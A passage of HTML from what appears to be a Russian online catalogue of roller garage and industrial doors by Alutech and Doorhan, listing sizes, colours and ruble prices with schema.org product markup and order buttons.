            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-tsveta-grafit-2200x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e4a/ufkqwc5udsju29g2dakgdbe0usiildhe/15.webp"
                        alt="Рулонные ворота для гаража Alutech цвета графит 2200x2200">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-tsveta-grafit-2200x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech цвета графит 2200x2200" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech цвета графит 2200x2200" />

                
                Рулонные ворота для гаража Alutech цвета графит 2200x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">44837</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 44 837                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-zelenye-2100x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/6a3/ohq1tugt3bh7lo15tpgs6ee3i0x5w95l/11.webp"
                        alt="Рулонные ворота для гаража Alutech зеленые 2100x2100">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-zelenye-2100x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech зеленые 2100x2100" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech зеленые 2100x2100" />

                
                Рулонные ворота для гаража Alutech зеленые 2100x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">44885</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 44 885                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-chernogo-tsveta-2500x2400/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/75f/s0jtbhj13am090qj8ok1tgcx1uaub0u7/9.webp"
                        alt="Рулонные ворота для гаража Alutech черного цвета 2500x2400">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-chernogo-tsveta-2500x2400/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech черного цвета 2500x2400" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech черного цвета 2500x2400" />

                
                Рулонные ворота для гаража Alutech черного цвета 2500x2400            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">45723</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 45 723                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-kvadratnye-2500x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/0b5/63ggq5m26vp9ibay5dm7jucjcavkuxq1/2.webp"
                        alt="Рулонные ворота для гаража Alutech квадратные 2500x2500">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-kvadratnye-2500x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech квадратные 2500x2500" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech квадратные 2500x2500" />

                
                Рулонные ворота для гаража Alutech квадратные 2500x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">46684</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 46 684                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-korichnevye-2900x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/483/bnhmr6ck8l3h4ssfvg9ixf20185mli49/8.webp"
                        alt="Рулонные ворота для гаража Alutech коричневые 2900x2100">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-korichnevye-2900x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech коричневые 2900x2100" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech коричневые 2900x2100" />

                
                Рулонные ворота для гаража Alutech коричневые 2900x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">46948</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 46 948                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-kvadratnye-belye-2700x2700/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b38/pmxwszr70974agckebh6jn2hbkqwzdnm/4.webp"
                        alt="Рулонные ворота для гаража Doorhan квадратные белые 2700x2700">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-kvadratnye-belye-2700x2700/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan квадратные белые 2700x2700" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan квадратные белые 2700x2700" />

                
                Рулонные ворота для гаража Doorhan квадратные белые 2700x2700            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">47085</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 47 085                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-golubye-2900x2900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d0c/f6ipf3h8hcgpjem6kswi9arsj8qv3y3h/19.webp"
                        alt="Рулонные ворота для гаража Doorhan голубые 2900x2900">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-golubye-2900x2900/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan голубые 2900x2900" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan голубые 2900x2900" />

                
                Рулонные ворота для гаража Doorhan голубые 2900x2900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">47207</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 47 207                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-temnye-3500x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d51/gi6rv5xruysrvp8q4vsgm4v5kdwqacr6/17.webp"
                        alt="Рулонные ворота для гаража Doorhan темные 3500x1900">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-temnye-3500x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan темные 3500x1900" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan темные 3500x1900" />

                
                Рулонные ворота для гаража Doorhan темные 3500x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">47972</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 47 972                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-klassicheskie-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/793/2fwko136l54drxxsv6qa80a67nhbcxgs/1.webp"
                        alt="Рулонные ворота для гаража Doorhan классические 3000x2000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-klassicheskie-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan классические 3000x2000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan классические 3000x2000" />

                
                Рулонные ворота для гаража Doorhan классические 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">48794</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 48 794                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c6e/5.webp"
                        alt="Рулонные ворота 3000x1500 зеленые Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота 3000x1500 зеленые Doorhan" />
                <meta itemprop="description " content="Рулонные ворота 3000x1500 зеленые Doorhan" />

                
                Рулонные ворота для гаража Doorhan 3000x1500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49092</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 092                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-v-dom-3000x2150/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d88/1woc4sd4xql970sfl6z00z0xryelux8m/3.webp"
                        alt="Рулонные ворота для гаража Alutech в дом 3000x2150">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-v-dom-3000x2150/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech в дом 3000x2150" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech в дом 3000x2150" />

                
                Рулонные ворота для гаража Alutech в дом 3000x2150            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49430</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 430                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/539/7.webp"
                        alt="Стальные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/stalnye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Стальные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Стальные рулонные ворота Doorhan" />

                
                Рулонные ворота для гаража Doorhan 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49877</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 877                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-rulonnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/120/1.webp"
                        alt="Белые рулонные промышленные ворота 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-rulonnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые рулонные промышленные ворота 3000x2000" />
                <meta itemprop="description " content="Белые рулонные промышленные ворота 3000x2000" />

                
                Рулонные ворота для гаража Alutech 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49877</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 877                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-dlya-chastnogo-doma-3000x2250/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/437/3w3dryb4rrmsswcnxwuu0qppmo1jw6lr/14.webp"
                        alt="Рулонные ворота для гаража Doorhan для частного дома 3000x2250">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-dlya-chastnogo-doma-3000x2250/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan для частного дома 3000x2250" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan для частного дома 3000x2250" />

                
                Рулонные ворота для гаража Doorhan для частного дома 3000x2250            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49965</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 965                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-temno-serogo-tsveta-3000x2700/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/13e/dhdnxea8bcdsfeq1d8hwpynni4hdt7k3/6.webp"
                        alt="Рулонные ворота для гаража Doorhan темно-серого цвета 3000x2700">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-temno-serogo-tsveta-3000x2700/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan темно-серого цвета 3000x2700" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan темно-серого цвета 3000x2700" />

                
                Рулонные ворота для гаража Doorhan темно-серого цвета 3000x2700            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">50123</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 50 123                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-korichnevogo-tsveta-3100x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/394/1n1x8vsef0cgt5xkssc32dg8k9c32p4v/10.webp"
                        alt="Рулонные ворота для гаража Doorhan коричневого цвета 3100x2100">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-korichnevogo-tsveta-3100x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan коричневого цвета 3100x2100" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan коричневого цвета 3100x2100" />

                
                Рулонные ворота для гаража Doorhan коричневого цвета 3100x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51629</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 629                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-v-dom-3000x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/143/jebseus5b9x8n4sijr999j2oknv41fsu/12.webp"
                        alt="Рулонные ворота для гаража Doorhan в дом 3000x2500">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-v-dom-3000x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan в дом 3000x2500" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan в дом 3000x2500" />

                
                Рулонные ворота для гаража Doorhan в дом 3000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">53713</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 53 713                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
